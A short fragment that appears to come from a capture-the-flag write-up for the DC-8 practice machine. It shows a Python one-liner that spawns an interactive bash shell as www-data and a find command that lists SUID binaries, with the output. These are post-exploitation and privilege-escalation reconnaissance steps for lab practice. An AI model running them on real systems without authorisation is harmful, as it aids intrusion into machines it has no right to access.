 python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ find / -perm -4000 -print 2>/dev/null
find / -perm -4000 -print 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html$